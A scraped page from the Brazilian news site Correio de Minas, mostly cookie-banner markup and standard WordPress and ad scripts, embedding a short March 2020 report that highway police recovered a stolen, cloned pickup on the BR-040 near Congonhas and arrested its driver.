								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"bde34b9ee7","plugin_name":"Text To Speech TTS","rest_nonce":"db0dd71fbb","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo. Veículo estava clonado e ostentava placas de outro da mesma marca e modelo. Em 15 de março de 2020, por volta das 13:55h, na Unidade Operacional da PRF em Congonhas, localizada no km 606 da BR-040, durante fiscalização de rotina, foi abordada uma camionete com placas de Linhares - ES. Durante a fiscalização foram solicitados os documentos de porte obrigatório referentes ao veículo e ao condutor (CRLV e CNH), bem como os documentos de identificação dos passageiros, para realização das consultas de praxe nos sistemas policiais informatizados. Em fiscalização minuciosa os agentes constataram que o veículo apresentava adulteração de seus elementos identificadores e que, tratava-se, na verdade, de um outro veículo, da mesma marca e modelo, emplacado em São Mateus - ES, para o qual constava uma queixa de roubo/furto em 26 de setembro de 2019. Indagado, o condutor, um motorista profissional, de 35 anos, residente em Ribeirão das Neves, alegou que somente presta serviço como motorista para uma empresa de locação de veículos, a qual lhe forneceu o veículo para transporte dos passageiros, dois homens, ambos de 35 anos, que estavam retornando a Belo Horizonte após prestação de serviços em Juiz de Fora. Diante do narrado, o condutor do veículo recebeu voz de prisão em flagrante por receptação e uso de documento falso, sendo conduzido, juntamente com o veículo recuperado e o CRLV falsificado, para a Polícia Judiciária em Conselheiro Lafaiete-MG. PRF Inovação em Segurança Pública a serviço do Brasil Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "62270";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo.  ",
            file_name: "e69c3b1610f13959a0728522cc300970__lang__pt-BR",
            date: "2020/03/16",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-20 19:20:08 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.00px.net/rocket/215868/index.html?t=8920944294242541000&redirect=https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D8920944294242541000%26m%3D%26s%3DbzRTgpbatssGhmwFxBSWFUQjkdcue2ce-22-20-11%26v1%3DUiUhOH9T1qVzDwTl56ciTvFvOE89XOTMqz0qqrMqfV3Zyd361cwq3TgFnCktJaAe%26fr%3Dfalse
body_size: 19
content:
<html><head>
<base href="https://cdn.00px.net/rocket/215868/" target="_blank"><style>html,body{margin:0;padding:0;}</style></head><body><a target="_blank" href="%%CLICKTAG%%"><div id="banner"><img src="970x120-saude.gif" style="width: 100%;height: 100%;"/></div></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RXpm15wmCoFw1sPo40817w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947615269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1.js
body_size: 85
content:
window['NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1']({"analytics":false,"consent":true,"push":"BFE9x7S_OxuE1p3Rbk3NMu5eduBNz13u_Su7x4a7CClJEfoBGd0JOz8H5r1C9BR7as4a5wS4fk5nHBFHvNdEUD0","push_config":{"prompts":[{"prompt":"native","options":{"delay":null,"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","crashurl":"https://t.ocmhood.com/v2/crashlytics","usersurl":"https://t.ocmthood.com/v2/users"})

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=8920944294242541000&d=RFDCKZNWUENNITZOVTJ&v1=UiUhOH9T1qVzDwTl56ciTvFvOE89XOTMqz0qqrMqfV3Zyd361cwq3TgFnCktJaAe&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 217
content:
